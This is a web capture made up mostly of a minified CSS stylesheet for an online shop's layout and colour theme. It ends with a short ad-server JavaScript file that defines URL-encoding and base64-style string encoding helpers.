.spanResults{line-height:20px}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper .checkbox label::before{top:1px}.col-md-4 .col-sm-12{border-radius:6px}.col-md-4 .col-sm-12
.box{background:#0273bb;border:2px
solid #fff;border-radius:6px;box-shadow:0 0 0 2px #0273bb}.col-md-4 .col-sm-12 .box:hover{background:#0d84cf}.col-md-4 .col-sm-12 .boxHeader
h3{background:none !important;border:none;text-align:center;padding:0}.col-md-4 .col-sm-12 .boxHeader h3
a{width:100%;display:block;padding:10px
0 10px 10px}.col-md-4 .col-sm-12
.boxFooter{background:none !important}.col-md-4 .col-sm-12 .boxFooter a:hover{text-decoration:none}.panel.package-list{border:none;border-radius:0}.panel .package-list-heading{border:none;background:#005C92;font-weight:500;font-size:24px;line-height:1.4;color:#fff;text-align:center;border-radius:0}.panel .package-list-price-wrapper{height:150px;background:#333;line-height:130px;color:#fff;text-align:center}.panel .package-list-price-container{display:inline-block;line-height:150px;vertical-align:middle}.panel .package-list-price{display:block;width:100%;font-weight:bold;font-size:50px;line-height:1.1}.panel .package-list-subtitle{display:block;width:100%;font-size:11px;line-height:1.1}.panel .package-list-band{position:relative;background:#fc3;font-weight:bold;font-size:16px;line-height:1.4;color:#000;text-align:center;margin-top:-32px;margin-left:-10px;margin-right:-10px;padding:5px
10px}.panel .package-list-band:before{position:absolute;left:0;bottom:-10px;border-top:10px solid #a58400;border-left:10px solid transparent;content:""}.panel .package-list-band:after{position:absolute;right:0;bottom:-10px;border-top:10px solid #a58400;border-right:10px solid transparent;content:""}.panel .package-list-item-wrapper{border:1px
solid #e4e7e8;border-top:none;border-bottom:none;padding:0
10px}.panel .package-list-item{border-top:1px solid #ddd;padding:8px
0}.panel .package-list-item:after{clear:both;display:table;content:""}.panel .package-list-item:first-child{border-top:none}.panel .package-list-item-img{float:left;width:34px;text-align:left}.panel .package-list-item-img
img{display:none}.panel .package-list-item-img:before{font-size:20px;line-height:1;font-family:"fontAwesome";content:"\f00c";color:#1fa67a}.panel .package-list-item-title{font-weight:bold;line-height:1.4;padding-left:30px}.panel .package-list-item-desc{line-height:1.4;padding-left:34px}.panel .panel-footer.package-list-footer{border:1px
solid #e4e7e8;background:#f5f5f5;text-align:center}.panel .panel-footer.package-list-footer>a{display:inline-block;background:#F56B0F;color:#fff;padding:6px
20px;border-radius:50px}@media(min-width:768px) and (max-width:991px){.package-price-wrapper .row > div:first-child .panel .package-list-item:last-child{padding-bottom:120px}.package-price-wrapper .row > div:last-child .panel .package-list-item:last-child{padding-bottom:8px}}@media(min-width:992px){.package-price-wrapper .row > div:first-child .panel .package-list-item:last-child{padding-bottom:82px}}@media(min-width:992px){.package-price-wrapper .row > div:first-child .panel .package-list-item:last-child{padding-bottom:101px}}.csc-frame.csc-frame-frame1{border:1px
solid #ddd;background:#333;color:#fff;text-align:center;margin-bottom:20px;padding:0
10px 10px;border-radius:4px;box-shadow:0 4px 10px rgba(27,27,29,.1)}.csc-frame.csc-frame-frame1 .csc-header{background:#005C92;margin-left:-10px;margin-right:-10px;margin-bottom:10px;padding:10px;border-radius:4px}.csc-frame.csc-frame-frame1 .csc-header>*{margin-bottom:0}.csc-frame.csc-frame-frame1 .csc-header>h3{font-size:20px;line-height:26px;color:#fff}.csc-frame.csc-frame-frame1 p:last-child{margin-bottom:0}.csc-frame.csc-frame-invisible{border:1px
solid #ddd;background:#fff;margin-bottom:20px;padding:10px;border-radius:4px;box-shadow:0 4px 10px rgba(27,27,29,.1)}.csc-frame.csc-frame-invisible .csc-header{background:#005C92;margin-bottom:10px;padding:7px
10px;border-radius:4px}.csc-frame.csc-frame-invisible .csc-header>*{margin-bottom:0}.csc-frame.csc-frame-invisible .csc-header>h3{font-size:20px;line-height:26px;color:#fff}.csc-frame.csc-frame-invisible p:last-child{margin-bottom:0}#content>.csc-default{border:none;background:none;padding:0;border-radius:0}.column-package-wrapper
.row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.column-package-wrapper .row>div{float:none;margin-bottom:20px}.column-package-wrapper .row>div>div{height:100%;border:1px
solid #ddd;padding:15px;border-radius:6px;box-shadow:0 4px 10px rgba(27,27,29,.1)}.column-package-wrapper .row > div > div p:last-child{margin-bottom:0}#msFrontUltrasearchForm>div.ui-dform-container-submit{display:none}#msFrontUltrasearchForm>div.ui-dform-container-input_keywords{margin-bottom:10px}#msFrontUltrasearchForm > div.ui-dform-container-input_keywords
label{font-weight:700;font-size:16px;line-height:26px;font-family:"Lato";text-transform:uppercase}#msFrontUltrasearchForm .ui-dform-container.ui-dform-container-input_keywords{position:relative}#msFrontUltrasearchForm .ui-dform-container.ui-dform-container-input_keywords input[type="text"]{float:left;width:85%;height:32px;border-right:none;background-image:none;line-height:24px;margin-bottom:0;padding:0
10px;border-radius:4px 0 0 4px}#msFrontUltrasearchForm .ui-dform-container.ui-dform-container-input_keywords input[type="submit"]{float:left;width:15%;height:30px;border:1px
solid #e4e7e8;border-left:none;background-color:transparent;background-position:center center;margin-bottom:0;padding:30px
0 0;border-radius:0 4px 4px 0}#msFrontUltrasearchForm>div{border-bottom:1px solid #ddd;margin-bottom:10px;padding-bottom:10px}#msFrontUltrasearchForm>div>.ui-dform-label{border-bottom:none;font-family:"Lato";text-transform:uppercase;margin-bottom:10px;padding-bottom:0}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper{padding-bottom:5px}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper
label{font-size:15px;line-height:20px;padding-left:5px}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper label
.title{line-height:20px;padding-right:0}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper .checkbox label::before{top:1px}#msFrontUltrasearchForm > div > .ui-dform-checkboxes .ui-dform-checkboxes-wrapper .checkbox-inline{display:block}@media (max-width:991px){#ui-dform-container-selectedItems .ui-dform-selectedItems{border:1px
solid #e4e7e8;background:#fff;padding:10px;margin-bottom:20px}#ui-dform-container-selectedItems .ui-dform-selectedItem-wrapper
label{position:relative;display:block;border:1px
solid #cdcdcd;background:#f5f5f5;font-weight:300;font-size:14px;line-height:18px;margin:0
0 10px;padding:8px
25px 8px 10px;border-radius:4px;cursor:pointer}#ui-dform-container-selectedItems .ui-dform-selectedItem-wrapper label>span{display:block}#ui-dform-container-selectedItems .ui-dform-selectedItem-wrapper label>span.SelectedItemType{font-weight:bold}#ui-dform-container-selectedItems .ui-dform-selectedItem-wrapper
a.resetSelectedItem{position:absolute;right:5px;top:8px;overflow:hidden;width:18px;height:0;padding:18px
0 0}#ui-dform-container-selectedItems .ui-dform-selectedItem-wrapper a.resetSelectedItem:after{position:absolute;left:0;top:0;font-size:20px;font-family:"fontAwesome";content:"\f057";color:#1273B8}#ui-dform-container-selectedItems .ui-dform-p{margin:0}#ui-dform-container-selectedItems .ui-dform-p
a.resetSelectedItems{font-size:14px;text-decoration:underline}}@media (min-width:992px){#ui-dform-container-selectedItems{border-top:1px solid #e4e7e8;border-bottom:1px solid #e4e7e8;margin-bottom:20px;padding:10px
0 0;z-index:10}#ui-dform-container-selectedItems>.ui-dform-label{display:inline-block;height:auto;border-left:none;font-size:14px;line-height:34px;margin-bottom:10px;margin-right:20px;padding-left:0;vertical-align:top}#ui-dform-container-selectedItems>.ui-dform-selectedItems{display:inline-block;width:450px;vertical-align:top}#ui-dform-container-selectedItems > .ui-dform-selectedItems .ui-dform-selectedItem-wrapper
label{position:relative;float:left;display:block;border:1px
solid #cdcdcd;background:#f5f5f5;font-weight:400;font-size:14px;line-height:18px;margin:0
10px 10px 0;padding:8px
25px 8px 10px;border-radius:4px;cursor:pointer}#ui-dform-container-selectedItems > .ui-dform-selectedItems .ui-dform-selectedItem-wrapper label>span{display:block;color:#000}#ui-dform-container-selectedItems > .ui-dform-selectedItems .ui-dform-selectedItem-wrapper label > span
.title{margin-right:10px}#ui-dform-container-selectedItems > .ui-dform-selectedItems .ui-dform-selectedItem-wrapper label:hover > span
.title{color:#000}#ui-dform-container-selectedItems > .ui-dform-selectedItems .ui-dform-selectedItem-wrapper label > span
.spanResults{display:none}#ui-dform-container-selectedItems > .ui-dform-selectedItems .ui-dform-selectedItem-wrapper label>span.SelectedItemType{font-weight:bold}#ui-dform-container-selectedItems > .ui-dform-selectedItems .ui-dform-selectedItem-wrapper
a.resetSelectedItem{position:absolute;right:5px;top:8px;overflow:hidden;width:18px;height:0;padding:18px
0 0}#ui-dform-container-selectedItems > .ui-dform-selectedItems .ui-dform-selectedItem-wrapper a.resetSelectedItem:after{position:absolute;left:0;top:0;font-size:18px;font-family:"fontAwesome";content:"\f1f8";color:#1273B8;-webkit-backface-visibility:hidden}#ui-dform-container-selectedItems > .ui-dform-selectedItems .ui-dform-p{margin:0}#ui-dform-container-selectedItems > .ui-dform-selectedItems .ui-dform-p
a.resetSelectedItems{position:absolute;right:20px;font-size:14px;line-height:34px;color:#1273B8}#ui-dform-container-selectedItems > .ui-dform-selectedItems .ui-dform-p a.resetSelectedItems:hover{text-decoration:underline;color:#1273B8}}@media (max-width:991px){#mainContent{padding:20px}.col-md-4 .col-sm-12 .boxHeader h3
a{padding-right:10px}}@media (min-width:768px) and (max-width:991px){#mainContent>.container{width:730px}}#c653 h1, #c653 h1 a, #c653 h1 a.internal-link{color:#fff !important}@media (max-width:767px){#mobileSearchWithCat>.container{padding-left:20px;padding-right:20px}}@media (min-width:768px){#mobileSearchWithCat>.container{padding-left:0;padding-right:0}}@media (min-width:992px){#msTopNavBottom
ul#vertical_container{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;border-left:1px solid rgba(0,0,0,.3);text-align:center}#msTopNavBottom ul#vertical_container>li{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;float:none;display:block;width:auto;border-right:1px solid rgba(0,0,0,.3);text-align:center}#msTopNavBottom ul#vertical_container > li > a,
#msTopNavBottom ul#vertical_container>li>span{text-align:center;padding:0}}.login-first.row > div:first-child .login-panel>.login-text{border:1px
solid #e4e7e8;border-top:none;background:#fbfafa;padding:10px
13px;border-radius:0 0 4px 4px}.heading-separator{position:relative;margin-bottom:10px}.heading-separator>div,.heading-separator>h1,.heading-separator>h2{margin-bottom:0}.heading-separator>div{font-weight:bold;font-size:18px}.heading-separator .login-text-newuser{position:absolute;left:50%;top:0;display:inline-block;font-size:16px;font-family:"noteworthylight";color:#0daee1;margin-left:23px;padding-top:20px}.login-panel{margin-bottom:10px}.login-panel>.login-heading>div{border:1px
solid #005C92;background:#005C92;font-weight:600;font-size:16px;line-height:20px;color:#fff;text-transform:uppercase;margin-bottom:0;padding:9px
13px;border-radius:4px 4px 0 0}.login-panel>.login-heading>div>.fa{color:#fff;margin-right:5px}.login-panel>.login-body{border:1px
solid #e4e7e8;border-top:none;padding:13px;border-radius:0 0 5px 5px}.login-panel .boxes-felogin-status-msg{margin-bottom:20px}.login-panel #feloginPasswordLogoutForm
label{width:auto}.login-panel #feloginPasswordLogoutForm label,
.login-panel #feloginPasswordLogoutForm
.loginbox_logout_label{font-weight:normal}.login-panel input[type="text"],
.login-panel input[type="password"]{width:100%;border:1px
solid #e4e7e8;font-size:14px;color:#222;margin-bottom:10px;padding:5px
10px;border-radius:4px}.login-panel
.msFrontButton{margin-top:0}.login-panel
.msFrontButton.continueState{float:right;margin-bottom:7px}.login-panel
.feloginPasswordLoginForm_pass{float:left;margin-bottom:0;line-height:32px}.login-panel .feloginPasswordLoginForm_pass>a{color:#545454;text-decoration:underline}.login-panel .feloginPasswordLoginForm_pass>a:before{display:inline-block;width:18px;height:18px;background:#f5f5f5;line-height:18px;font-family:"fontAwesome";content:"\f105";color:#999;text-align:center;margin-right:5px;border-radius:4px}.login-first.row > div.col-md-6 .login-panel > .login-body
.msFrontButton.continueState{position:absolute;right:21px;bottom:14px}.login-first.row > div.col-md-6 .login-panel > .login-body
.feloginPasswordLoginForm_pass{position:Absolute;left:21px;bottom:20px}@media (max-width:991px){.login-first.row > div.col-md-6 .login-panel>.login-body{padding-bottom:50px}}@media (min-width:992px){.login-first.row > div.col-md-6 .login-panel>.login-body{min-height:298px}}@media (min-width:1200px){.login-first.row > div.col-md-6 .login-panel>.login-body{min-height:258px}}#masonry-container .item
a{position:relative;overflow:hidden;display:block;width:100%;height:100%;border:1px
solid #cdcdcd}#masonry-container .item a
img{-webkit-transition:transform .3s ease;transition:transform .3s ease}#masonry-container .item a:hover
img{-webkit-transform:scale(1.12);transform:scale(1.12)}#live-validation form.AdvancedForm select,
#live-validation form.AdvancedForm input[type="text"],
#live-validation form.AdvancedForm input[type="password"],
#live-validation form.AdvancedForm textarea,
.login-panel input[type="text"],
.login-panel input[type="password"]{border-color:#999}
body{background-color:#005C92;color:#000}@media (min-width: 768px){body{background-color:#005C92}}@media (min-width: 992px){body{background-color:#005C92}}a{color:#F56B0F}a:hover,a:focus{color:#DB5800}h1,h2,h3,h4,h5{color:#F56B0F}h1{color:}h2{color:}h3{color:}h4{color:}h5{color:}h6{color:}#shoppingcart_listing .shoppingcart-qty a.shoppingcart_delete_item,
#msQBasketNav #msQBasketNavTable li.msQBasketNavProductsCart li.msQBasketNavProdTotal
.ProdVerwijder{color:black}#shoppingcart_listing .shoppingcart-qty a.shoppingcart_delete_item:hover,
#msQBasketNav #msQBasketNavTable li.msQBasketNavProductsCart li.msQBasketNavProdTotal .ProdVerwijder:hover{color:black}.navbar-default .navbar-toggle{border-color:#F56B0F;background-color:#F56B0F}.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus{border-color:#D5201E;background-color:#D5201E}.navbar-default .navbar-toggle .icon-bar{background-color:#FFF}.navbar-basket span.shoppingCartLinkContainer
a{border-color:#F56B0F;background-color:#F56B0F}.navbar-basket span.shoppingCartLinkContainer a:hover{border-color:#F56B0F;background-color:#F56B0F}#mobileSearch{background-color:#F9F9F9}#mobileSearch input[type="text"]{border-color:#E4E7E8;background-color:#FFF;color:#000}#mobileSearch input[type="submit"]{border-color:;background-color:#00B900;color:#FFF}#mobileSearch input[type="submit"]:hover{border-color:;background-color:#009600;color:#FFF}.contentCols .csc-default .csc-header h3,
.contentCols .csc-default .csc-header h3,
.contentCols .csc-frame .csc-header
h3{background-color:#005C92;color:#FFF}.contentCols .csc-textpic{color:}.csc-frame-frame1{background-color:#F3F3F3}.csc-frame-frame2{background-color:#E1E1E1}.contentCols .tmenuNav > ul > li > a,
.contentCols .tmenuNav>ul>li>span{color:}.contentCols .tmenuNav>ul>li>a:hover{background-color:;color:}.contentCols .tmenuNav>ul>li>a:hover:after{border-left-color:}.contentCols .tmenuNav > ul > li.active > a,
.contentCols .tmenuNav>ul>li.active>span{background-color:;color:}.contentCols .tmenuNav > ul > li.active > a:after,
.contentCols .tmenuNav>ul>li.active>span:after{border-left-color:}.contentCols .tmenuNav > ul > li > ul > li > a,
.contentCols .tmenuNav>ul>li>ul>li>span{color:}.contentCols .tmenuNav > ul > li > ul > li > a:hover,
.contentCols .tmenuNav > ul > li > ul > li > span:hover,
.contentCols .tmenuNav > ul > li > ul > li.active > a,
.contentCols .tmenuNav>ul>li>ul>li.active>span{color:}#content
.sorting_form{background-color:#0090E3}.product_listing .special_label
span{background-color:#F56B0F}#category_listing .listing_item strong > a,
.product_listing strong>a{color:#000}.product_listing
.old_price{color:#999}.product_listing .specials_price,
.product_listing .price,
.product_listing
.final_price{background-color:#F56B0F;color:#FFF}#msQMyAccountNavWrapper > ul > li > a,
#msQMyAccountNavWrapper > ul > li > span,
#msQBasketNav #basketAjaxWrapper > span#totalItemsHeader,
#msQBasketNav span#msQBasketNavHeadingWrapper
.msQBasketNavHeadingLinks{color:#FFF}#msQMyAccountNavWrapper > ul > li:hover > a,
#msQMyAccountNavWrapper > ul > li:hover > span,
#msQMyAccountNavWrapper.menuHover > ul > li > span,
#msQBasketNav:hover #basketAjaxWrapper > span#totalItemsHeader,
#msQBasketNav.menuHover #basketAjaxWrapper>span#totalItemsHeader{color:#F53C0F}#msQMyAccountNavWrapper > ul ul li > span#msQMyAccountNavHeadingWrapper,
#msQBasketNav span#msQBasketNavHeadingWrapper
.msQBasketNavHeadingTitle{color:#F56B0F}@media (min-width: 768px){#masterheadBottom ul li
ul{background-color:#FFF}#masterheadBottom ul li ul li .msUTopNavBoxLink
a{color:#F56B0F}}#msQBasketNav #msQBasketNavTable li.msQBasketNavProductsSubmit a,
.product_listing .chart_link > a,
.product_listing .chart_link input[type="submit"],
.product_listing a.add_cart_item_listing,
.product_listing .msFrontAddToCartBtn a,
#msFrontUltrasearchForm .ui-dform-container.ui-dform-container-submit input,
.tx-powermail .powermail_fieldwrap input[type="submit"]{background-color:#005C92;color:#FFF}#msQBasketNav #msQBasketNavTable li.msQBasketNavProductsSubmit a:hover,
.product_listing .chart_link > a:hover,
.product_listing .chart_link input[type="submit"]:hover,
.product_listing a.add_cart_item_listing:hover,
.product_listing .msFrontAddToCartBtn a:hover,
#msFrontUltrasearchForm .ui-dform-container.ui-dform-container-submit input:hover,
.tx-powermail .powermail_fieldwrap input[type="submit"]:hover{background-color:#005C92;color:#FFF}.msFrontButton.continueState{background-color:#F56B0F}.msFrontButton.continueState>button,.msFrontButton.continueState>input,.msFrontButton.continueState>a,.msFrontButton.continueState>span{color:#FFF}.msFrontButton.continueState:hover{background-color:#F56B0F}.msFrontButton.continueState:hover>input,.msFrontButton.continueState:hover>a,.msFrontButton.continueState:hover>span{color:#FFF}.msFrontButton.prevState,
.msFrontButton.backState,
#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper p.feloginPasswordForgottenForm_pass,
.news-backlink-wrap
a{background-color:#EA1414}.msFrontButton.prevState > button,
.msFrontButton.prevState > input,
.msFrontButton.prevState > a,
.msFrontButton.prevState > span,
.msFrontButton.backState > button,
.msFrontButton.backState > input,
.msFrontButton.backState > a,
.msFrontButton.backState > span,
#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper p.feloginPasswordForgottenForm_pass a,
.news-backlink-wrap
a{color:#FFF}.msFrontButton.prevState:hover,
.msFrontButton.backState:hover,
#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper p.feloginPasswordForgottenForm_pass:hover,
.news-backlink-wrap a:hover{background-color:#D90E0E}.msFrontButton.prevState:hover > button,
.msFrontButton.prevState:hover > input,
.msFrontButton.prevState:hover > a,
.msFrontButton.prevState:hover > span,
.msFrontButton.backState:hover > button,
.msFrontButton.backState:hover > input,
.msFrontButton.backState:hover > a,
.msFrontButton.backState:hover > span,
#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper p.feloginPasswordForgottenForm_pass:hover a,
.news-backlink-wrap a:hover{color:#FFF}.msFrontButton.updateState{background-color:blue}.msFrontButton.updateState>button,.msFrontButton.updateState>input,.msFrontButton.updateState>a,.msFrontButton.updateState>span{color:#FFF}.msFrontButton.updateState:hover{background-color:}.msFrontButton.updateState:hover>button,.msFrontButton.updateState:hover>input,.msFrontButton.updateState:hover>a,.msFrontButton.updateState:hover>span{color:}.msFrontButton.miscState{background-color:#F56B0F}.msFrontButton.miscState>button,.msFrontButton.miscState>input,.msFrontButton.miscState>a,.msFrontButton.miscState>span{color:#FFF}.msFrontButton.miscState:hover{background-color:#F56B0F}.msFrontButton.miscState:hover>button,.msFrontButton.miscState:hover>input,.msFrontButton.miscState:hover>a,.msFrontButton.miscState:hover>span{color:#FFF}a.ctabtn{background:#F56B0F;color:#FFF}a.ctabtn:hover{background:#F56B0F;color:#FFF}a.ctabtn.download:before,a.ctabtn.info:before,a.ctabtn.email:before{background-color:#285DAB}a.ctabtn.download:after,a.ctabtn.info:after,a.ctabtn.email:after{background-color:#09377B}.tx-mmforum-rootline
a{}ul.csc-menu.csc-menu-def li a,
.csc-frame.csc-frame-indent6633 a,
.tx-mmforum-button,
.tx-mmforum-pi1-markread a,.tx-mmforum-textbutton,.tx-mmforum-textbutton>a{background-color:#0090E3;color:#FFF}.tx-mmforum-textbutton
img{background-color:#285DAB}.tx-mmforum-textbutton > a:hover
img{background-color:#0090E3}ul.csc-menu.csc-menu-def li a:hover,
.csc-frame.csc-frame-indent6633 a:hover,
.tx-mmforum-button:hover,
.tx-mmforum-pi1-markread a:hover,.tx-mmforum-textbutton:hover,.tx-mmforum-textbutton>a:hover{background-color:#09377B;color:#FFF}footer{background-color:#0273BB;color:#FFF}footer #copyright
a{color:#FFF}footer #copyright a:hover{color:#FFF}footer #footerNav ul li
a{color:#FFF}footer #footerNav ul li a:hover,
footer #footerNav ul li.active
span{color:#FFF}.bvbmedia-slider .cycle-item-title{color:#0090E3}.bvbmedia-slider .cycle-item-desc{color:#000}.bvbmedia-slider .per-slide-template-wrapper
.external{border-left-color:#0090E3}.bvbmedia-slider .per-slide-template-wrapper a,
.bvbmedia-slider .per-slide-template-wrapper
span{border-top-color:#0090E3;border-right-color:#0090E3;border-bottom-color:#0090E3;background-color:#F3F3F3;color:#0090E3}.bvbmedia-slider .per-slide-template-wrapper a:hover,
.bvbmedia-slider .per-slide-template-wrapper span:hover,
.bvbmedia-slider .per-slide-template-wrapper a.cycle-pager-active,
.bvbmedia-slider .per-slide-template-wrapper span.cycle-pager-active{background-color:#0090E3;color:#FFF}.bvbmedia-slider .per-slide-template-wrapper a.cycle-pager-active:after,
.bvbmedia-slider .per-slide-template-wrapper a:hover:after,
.bvbmedia-slider .per-slide-template-wrapper span.cycle-pager-active:after,
.bvbmedia-slider .per-slide-template-wrapper span:hover:after{border-bottom-color:#0090E3}.cycle-pager
span{color:}.cycle-pager span.cycle-pager-active{color:}.csc-frame.csc-frame-frame1 .bvbmedia-slider .cycle-item-title{color:#F29527}.csc-frame.csc-frame-frame1 .bvbmedia-slider .cycle-item-desc{color:#000}.csc-frame.csc-frame-frame1 .bvbmedia-slider .per-slide-template-wrapper
.external{border-left-color:#525252}.csc-frame.csc-frame-frame1 .bvbmedia-slider .per-slide-template-wrapper a,
.csc-frame.csc-frame-frame1 .bvbmedia-slider .per-slide-template-wrapper
span{border-top-color:#525252;border-right-color:#525252;border-bottom-color:#525252;background-color:#525252;color:#F2F2F2}.csc-frame.csc-frame-frame1 .bvbmedia-slider .per-slide-template-wrapper a:hover,
.csc-frame.csc-frame-frame1 .bvbmedia-slider .per-slide-template-wrapper span:hover,
.csc-frame.csc-frame-frame1 .bvbmedia-slider .per-slide-template-wrapper a.cycle-pager-active,
.csc-frame.csc-frame-frame1 .bvbmedia-slider .per-slide-template-wrapper span.cycle-pager-active{background-color:#F2F2F2;color:#F29527}.csc-frame.csc-frame-frame1 .bvbmedia-slider .per-slide-template-wrapper a.cycle-pager-active:after,
.csc-frame.csc-frame-frame1 .bvbmedia-slider .per-slide-template-wrapper a:hover:after,
.csc-frame.csc-frame-frame1 .bvbmedia-slider .per-slide-template-wrapper span.cycle-pager-active:after,
.csc-frame.csc-frame-frame1 .bvbmedia-slider .per-slide-template-wrapper span:hover:after{border-bottom-color:#F2F2F2}.csc-frame.csc-frame-frame2 .bvbmedia-slider .cycle-item-title{color:#0090E3}.csc-frame.csc-frame-frame2 .bvbmedia-slider .cycle-item-desc{color:#000}.csc-frame.csc-frame-frame2 .bvbmedia-slider .per-slide-template-wrapper
.external{border-left-color:#0090E3}.csc-frame.csc-frame-frame2 .bvbmedia-slider .per-slide-template-wrapper a,
.csc-frame.csc-frame-frame2 .bvbmedia-slider .per-slide-template-wrapper
span{border-top-color:#0090E3;border-right-color:#0090E3;border-bottom-color:#0090E3;background-color:#F3F3F3;color:#0090E3}.csc-frame.csc-frame-frame2 .bvbmedia-slider .per-slide-template-wrapper a:hover,
.csc-frame.csc-frame-frame2 .bvbmedia-slider .per-slide-template-wrapper span:hover,
.csc-frame.csc-frame-frame2 .bvbmedia-slider .per-slide-template-wrapper a.cycle-pager-active,
.csc-frame.csc-frame-frame2 .bvbmedia-slider .per-slide-template-wrapper span.cycle-pager-active{background-color:#0090E3;color:#FFF}.csc-frame.csc-frame-frame2 .bvbmedia-slider .per-slide-template-wrapper a.cycle-pager-active:after,
.csc-frame.csc-frame-frame2 .bvbmedia-slider .per-slide-template-wrapper a:hover:after,
.csc-frame.csc-frame-frame2 .bvbmedia-slider .per-slide-template-wrapper span.cycle-pager-active:after,
.csc-frame.csc-frame-frame2 .bvbmedia-slider .per-slide-template-wrapper span:hover:after{border-bottom-color:#0090E3}div.csc-textpic-border div.csc-textpic-imagewrap
img{border-color:#CDCDCD}.tx-powermail
.mandatory{color:#F00}@media (min-width: 992px){#products_detail #product_relation #product_relatives ul li.relatives_products_heading>div{background-color:#333;color:#FFF}}#masterheadPosBoth{background:#FFF}@media (min-width: 768px){#masterheadPosBoth{background-color:#FFF}}@media (min-width: 992px){#masterheadTop{background-color:#005C92}#masterheadPosBoth{background-color:#FFF}}#msTopNavRight{background-color:#F5F5F5}@media (min-width:768px){#msTopNavRight{background-color:{$plugin.multishop.defaultWebsiteMainnavRightMobileMDBgColor}}#msTopNavRight{background-color:transparent}}@media (min-width:992px){#msTopNavRight{background-color:}#msTopNavRight{background-color:transparent}}#msTopNavRight ul li > a,
#msTopNavRight ul li>span{background-color:;color:#000}#msTopNavRight ul li a:hover,
#msTopNavRight ul li.active > a,
#msTopNavRight ul li.active>span{background-color:#F53C0F;color:#F56B0F}@media (min-width:768px){#msTopNavRight ul li > a,
#msTopNavRight ul li>span{background-color:{$plugin.multishop.defaultWebsiteMainnavRightMobileMDMenuItemBgColor};background-color:transparent;color:#000}#msTopNavRight ul li a:hover,
#msTopNavRight ul li.active > a,
#msTopNavRight ul li.active>span{background-color:{$plugin.multishop.defaultWebsiteMainnavRightMobileMDMenuItemHoverActiveBgColor};background-color:transparent;color:#F56B0F}}@media (min-width:992px){#msTopNavRight ul li > a,
#msTopNavRight ul li>span{background-color:;color:#000}#msTopNavRight ul li a:hover,
#msTopNavRight ul li.active > a,
#msTopNavRight ul li.active>span{background-color:;color:#F56B0F}}#msTopNavBottom{background-color:#005C92}#msTopNavBottom ul li > a,
#msTopNavBottom ul li>span{background-color:;color:#FFF}#msTopNavBottom ul li a:hover,
#msTopNavBottom ul li.active > a,
#msTopNavBottom ul li.active>span{background-color:#DB5800;color:#FFF}#msTopNavBottom ul li.active li.active > a,
#msTopNavBottom ul li.active li.active>span{background-color:}@media (min-width:768px){#msTopNavBottom ul li:hover > a,
#msTopNavBottom ul li.active > a,
#msTopNavBottom ul li.active>span{background-color:#DB5800;color:#FFF}#msTopNavBottom ul li.hasSubs ul li > a,
#msTopNavBottom ul li.hasSubs ul li>span{background:}#msTopNavBottom ul li.hasSubs ul li:hover > a,
#msTopNavBottom ul li.hasSubs ul li:hover>span{background:}#msTopNavBottom ul li.hasSubs ul ul li > a,
#msTopNavBottom ul li.hasSubs ul ul li>span{background:}#msTopNavBottom ul li.hasSubs ul ul li:hover > a,
#msTopNavBottom ul li.hasSubs ul ul li:hover>span{background:}}.boxHeader h3,
.boxHeader
div{border-color:#F56B0F;background:#F56B0F;background:-moz-linear-gradient(top,  #F9C09D 0%, #F28E4F 10%, #F78842 50%, #F56B0F 52%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#F9C09D), color-stop(10%,#F28E4F), color-stop(50%,#F78842), color-stop(52%,#F56B0F));background:-webkit-linear-gradient(top,  #F9C09D 0%,#F28E4F 10%,#F78842 50%,#F56B0F 52%);background:-o-linear-gradient(top,  #F9C09D 0%,#F28E4F 10%,#F78842 50%,#F56B0F 52%);background:-ms-linear-gradient(top,  #F9C09D 0%,#F28E4F 10%,#F78842 50%,#F56B0F 52%);background:linear-gradient(to bottom,  #F9C09D 0%,#F28E4F 10%,#F78842 50%,#F56B0F 52%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#F9C09D', endColorstr='#F56B0F',GradientType=0 );color:#FFF}.boxHeader h3 a,
.boxHeader div
a{color:#FFF}.boxHeader h3 a:hover,
.boxHeader div a:hover{color:#FFF}.box
ul.latestProducts{border-color:#DDD}.box ul.latestProducts
li{border-color:#DDD;background-color:#F9F9F9}.box ul.latestProducts li:hover{background-color:#F0F0F0}.box ul.latestProducts li
a{color:#666}.box ul.latestProducts li
span{color:#999}.boxFooter{background-color:#0273BB}.boxFooter a,
.boxFooter a:hover{color:#FFF}


--- FILE ---
content_type: application/javascript
request_url: http://ads.serc.nl/serc/show_ads.js
body_size: 788
content:
function urlencode(str) {return escape(str).replace(/\+/g,'%2B').replace(/%20/g, '+').replace(/\*/g, '%2A').replace(/\//g, '%2F').replace(/@/g, '%40');} var keyStr="ABCDEFGHIJKLMNOP"+"QRSTUVWXYZabcdef"+"ghijklmnopqrstuv"+"wxyz0123456789+/"+"=";function benc10(x){x=escape(x);var V="",I,i,l="",o,O,c,C="",v=0;do{I=x.charCodeAt(v++);i=x.charCodeAt(v++);l=x.charCodeAt(v++);o=I>>2;O=((I&3)<<4)|(i>>4);c=((i&15)<<2)|(l>>6);C=l&63;if(isNaN(i)){c=C=64}else if(isNaN(l)){C=64}
V=V+keyStr.charAt(o)+keyStr.charAt(O)+keyStr.charAt(c)+keyStr.charAt(C);I=i=l="";o=O=c=C=""} while(v<x.length);return V}
